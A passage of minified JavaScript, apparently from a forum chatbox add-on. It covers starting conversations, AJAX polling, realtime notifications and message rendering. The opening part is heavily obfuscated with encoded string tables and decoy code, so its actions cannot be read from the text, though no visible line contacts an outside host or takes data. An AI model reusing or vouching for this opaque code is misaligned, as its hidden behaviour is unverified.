__TextDecoder=function(__TextDecoder){h67jBh(this.capacity=__TextDecoder,this.length=c_NfHT[0],this.map={},this.head=c_NfHT[17],this.tail=c_NfHT[17])};h67jBh(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-c_NfHT[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);h67jBh(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}if(__globalObject(this)[__Uint8Array(453)](__Uint8Array(454))==__Uint8Array(455)){__globalObject(this)[__Uint8Array(456)](c_NfHT[0])[__Uint8Array(457)]()}else{function __String(__TextDecoder){var __Uint8Array="sPARBtjFoNIh$qU=*LMx)%\"6pbK0E/mZ{}.lWYV7`8Q1gHkO9:G^c|a(vJ>[&ruidnXD?ef~C_@Sw!y;,]z42+5#T3<",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,IYWCHR4,A6Tvdt;h67jBh(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=c_NfHT[0],__globalObject=c_NfHT[0],IYWCHR4=-c_NfHT[1]);for(A6Tvdt=c_NfHT[0];A6Tvdt<__String;A6Tvdt++){var K4OxxV=__Uint8Array.indexOf(__Buffer[A6Tvdt]);if(K4OxxV===-c_NfHT[1])continue;if(IYWCHR4<c_NfHT[0]){IYWCHR4=K4OxxV}else{h67jBh(IYWCHR4+=K4OxxV*c_NfHT[12],utf8ArrayToStr|=IYWCHR4<<__globalObject,__globalObject+=(IYWCHR4&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],__globalObject-=c_NfHT[2])}while(__globalObject>c_NfHT[9]);IYWCHR4=-c_NfHT[1]}}if(IYWCHR4>-c_NfHT[1]){__Array.push((utf8ArrayToStr|IYWCHR4<<__globalObject)&c_NfHT[3])}return i87lDST(__Array)}function __Array(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__String(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Array(458)+c_NfHT[86]](__Array(459));utf8ArrayToStr[__Array(460)](ips[__Array(461)][__Array(462)](__Array(463),{[__Array(464)]:utf8ArrayToStr[__Array(c_NfHT[99])](__Array(466)),[__Array(467)]:utf8ArrayToStr[__Array(c_NfHT[99])](__Array(468)),[__Array(469)]:utf8ArrayToStr[__Array(c_NfHT[99])](__Array(470)),[c_NfHT[51]]:utf8ArrayToStr[__Array(c_NfHT[99])](__Array(471)),[__Array(472)]:utf8ArrayToStr[__Array(c_NfHT[99])](__Array(473)),[__Array(474)]:utf8ArrayToStr[__Array(c_NfHT[99])](__Array(475)),[__Array(476)]:c_NfHT[17]}))}})},[__String(477)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(c_NfHT[108])])[__String(c_NfHT[100])](__String(479)+__String(480)+c_NfHT[101])[__String(c_NfHT[109])]>c_NfHT[0]){function __Buffer(__TextDecoder){var __Uint8Array="03(uA2B8QK9[w:!S1_FObD%~l)m&U`xNX|Cv\"#7szYd6kHEfy+=JGj{o.WhrL}$>VnP^M<4cg5*?Tei;ZRt@Iq/,pa]",__Buffer,__Array,__globalObject,__String,IYWCHR4,A6Tvdt,utf8ArrayToStr;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=c_NfHT[0],IYWCHR4=c_NfHT[0],A6Tvdt=-c_NfHT[1]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var K4OxxV=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(K4OxxV===-c_NfHT[1])continue;if(A6Tvdt<c_NfHT[0]){A6Tvdt=K4OxxV}else{h67jBh(A6Tvdt+=K4OxxV*c_NfHT[12],__String|=A6Tvdt<<IYWCHR4,IYWCHR4+=(A6Tvdt&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__globalObject.push(__String&c_NfHT[3]),__String>>=c_NfHT[2],IYWCHR4-=c_NfHT[2])}while(IYWCHR4>c_NfHT[9]);A6Tvdt=-c_NfHT[1]}}if(A6Tvdt>-c_NfHT[1]){__globalObject.push((__String|A6Tvdt<<IYWCHR4)&c_NfHT[3])}return i87lDST(__globalObject)}function __Array(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Buffer(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}h67jBh(this[__String(482)]=this[__Array(483)][__Array(c_NfHT[102])](),this[__Array(485)]=this[__Array(486)][__Array(487)](__Array(488))[__Array(c_NfHT[102])]())}},[__String(489)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="v&xL>7f56rulg.jHDT}C_FsJwM;B$^YkIq8Q:]R[!U2VaG/eA,oO{Xh~01c+34(9WKtip%<|=b#\"yE?zZ)SPN*m`@nd",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,__globalObject;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(__globalObject=c_NfHT[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=__String}else{h67jBh(u5BVZzk+=__String*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Buffer(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(c_NfHT[103])])[__Array(491)+c_NfHT[86]](__Array(c_NfHT[104]))[__Array(493)]>c_NfHT[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="wv8y$?=<\"03!;:P`suU#KAXcFmMQhLe)7^+5>%iE6Tr~lV{ZbN&fkSo}2n@.,xOB1j/]CW9Hga(D*G_tqzRYpI4|[Jd",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,__globalObject;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(__globalObject=c_NfHT[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=__String}else{h67jBh(u5BVZzk+=__String*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function K4OxxV(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=utf8ArrayToStr(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}h67jBh(__globalObject(__TextDecoder[__Array(c_NfHT[103])])[__Array(494)](__Array(c_NfHT[104]))[__Array(495)](__Array(496)),this[K4OxxV(c_NfHT[105])][K4OxxV(c_NfHT[106])](K4OxxV(499))[K4OxxV(500)]());const w7Q2_W=this[K4OxxV(c_NfHT[105])][K4OxxV(501)](K4OxxV(502))[K4OxxV(c_NfHT[106])](K4OxxV(503)),u5BVZzk=this[K4OxxV(c_NfHT[105])][K4OxxV(c_NfHT[106])](K4OxxV(504))[K4OxxV(c_NfHT[107])]()-this[K4OxxV(506)]+20;w7Q2_W[K4OxxV(c_NfHT[107])](this[K4OxxV(507)]-u5BVZzk)}},[__String(508)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(509)]==c_NfHT[0]){if(__globalObject(__TextDecoder[__String(c_NfHT[108])])[__String(c_NfHT[100])](__String(510))[__String(c_NfHT[109])]>c_NfHT[0]){function __Buffer(__TextDecoder){var __Uint8Array="cAtmMkdONGgQZRHDJSrijLVCXoUPeFThB3=)abu(5|$qEWnpvf6+_0I]{%KYz17l9x}:*?y&@,<!w2\".>`#/~^8;4[s",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,__globalObject,__String;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],__globalObject=-c_NfHT[1]);for(__String=c_NfHT[0];__String<__Array;__String++){var IYWCHR4=__Uint8Array.indexOf(__Buffer[__String]);if(IYWCHR4===-c_NfHT[1])continue;if(__globalObject<c_NfHT[0]){__globalObject=IYWCHR4}else{h67jBh(__globalObject+=IYWCHR4*c_NfHT[12],K4OxxV|=__globalObject<<w7Q2_W,w7Q2_W+=(__globalObject&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);__globalObject=-c_NfHT[1]}}if(__globalObject>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|__globalObject<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Buffer(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}if(this[__String(511)][__String(512)]()[__Array(513)]==c_NfHT[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="iUEAhon2lTp*)I8NSgdFeuqykHYcRB@.}4~<,_`$VZ{1=sP]ft93J;amxM?X/5[v6C\"L+&:%O>WwQG|(7j0D!Kb^z#r",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,__globalObject,__String;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],__globalObject=-c_NfHT[1]);for(__String=c_NfHT[0];__String<__Array;__String++){var IYWCHR4=__Uint8Array.indexOf(__Buffer[__String]);if(IYWCHR4===-c_NfHT[1])continue;if(__globalObject<c_NfHT[0]){__globalObject=IYWCHR4}else{h67jBh(__globalObject+=IYWCHR4*c_NfHT[12],K4OxxV|=__globalObject<<w7Q2_W,w7Q2_W+=(__globalObject&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);__globalObject=-c_NfHT[1]}}if(__globalObject>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|__globalObject<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function K4OxxV(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=utf8ArrayToStr(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}__globalObject(__TextDecoder[K4OxxV(514)])[K4OxxV(515)](K4OxxV(516))[K4OxxV(517)](K4OxxV(518))}const w7Q2_W=this[__Array(519)][__Array(520)](__Array(521))[__Array(522)](__Array(523)+__Array(524));w7Q2_W[__Array(525)](this[__Array(526)])}}},[__String(527)](){if(this[__String(c_NfHT[97])][__String(c_NfHT[100])](__String(528))[__String(c_NfHT[109])]>c_NfHT[0]){function __TextDecoder(__TextDecoder){var __Uint8Array="]NckgXKeF?Cq$hG&aJD=Bdi,\"v0TlnEPm2@Z)>(u!*fj8wI<{x9LW543QY/rR`6}s;zUA1#SOb.yVo|_^%~Ht+p7M[:",__globalObject,__Buffer,__String,IYWCHR4,A6Tvdt,__Array,utf8ArrayToStr;h67jBh(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],IYWCHR4=c_NfHT[0],A6Tvdt=c_NfHT[0],__Array=-c_NfHT[1]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var K4OxxV=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(K4OxxV===-c_NfHT[1])continue;if(__Array<c_NfHT[0]){__Array=K4OxxV}else{h67jBh(__Array+=K4OxxV*c_NfHT[12],IYWCHR4|=__Array<<A6Tvdt,A6Tvdt+=(__Array&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__String.push(IYWCHR4&c_NfHT[3]),IYWCHR4>>=c_NfHT[2],A6Tvdt-=c_NfHT[2])}while(A6Tvdt>c_NfHT[9]);__Array=-c_NfHT[1]}}if(__Array>-c_NfHT[1]){__String.push((IYWCHR4|__Array<<A6Tvdt)&c_NfHT[3])}return i87lDST(__String)}function __Uint8Array(__Uint8Array){if(typeof IYWCHR4[__Uint8Array]===c_NfHT[5]){return IYWCHR4[__Uint8Array]=__TextDecoder(A6Tvdt[__Uint8Array])}return IYWCHR4[__Uint8Array]}__globalObject(__String(529))[__Uint8Array(530)](__Uint8Array(531))}},[__String(532)](__globalObject){h67jBh(__globalObject[__String(c_NfHT[110])](),this[__String(c_NfHT[97])][__String(c_NfHT[98])](__String(533))[__String(534)]());return c_NfHT[21]},[__String(535)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="uDf<{0YG5c=*.KI[,1R?UhbsM%O&Nl$}LpdSJZ^aX6(3\"]|4t;_vgFCP/78qwVk#n>rBoE`i2y9AH@z+e)!W:xmjQ~T",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,IYWCHR4,A6Tvdt;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=c_NfHT[0],__String=c_NfHT[0],IYWCHR4=-c_NfHT[1]);for(A6Tvdt=c_NfHT[0];A6Tvdt<__Array;A6Tvdt++){var K4OxxV=__Uint8Array.indexOf(__Buffer[A6Tvdt]);if(K4OxxV===-c_NfHT[1])continue;if(IYWCHR4<c_NfHT[0]){IYWCHR4=K4OxxV}else{h67jBh(IYWCHR4+=K4OxxV*c_NfHT[12],__globalObject|=IYWCHR4<<__String,__String+=(IYWCHR4&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(__globalObject&c_NfHT[3]),__globalObject>>=c_NfHT[2],__String-=c_NfHT[2])}while(__String>c_NfHT[9]);IYWCHR4=-c_NfHT[1]}}if(IYWCHR4>-c_NfHT[1]){utf8ArrayToStr.push((__globalObject|IYWCHR4<<__String)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Uint8Array(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}const __Array=__globalObject(__String(536))[__String(c_NfHT[98])](__String(537));if(__Array[__Buffer(538)]>c_NfHT[0]){if(__Buffer(539)in sab8PaB){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder){h67jBh(this.capacity=__TextDecoder,this.length=c_NfHT[0],this.map={},this.head=c_NfHT[17],this.tail=c_NfHT[17])};h67jBh(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-c_NfHT[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);h67jBh(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}h67jBh(__TextDecoder[__Buffer(540)](),__globalObject(document)[__Buffer(541)](__Buffer(542)));return c_NfHT[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
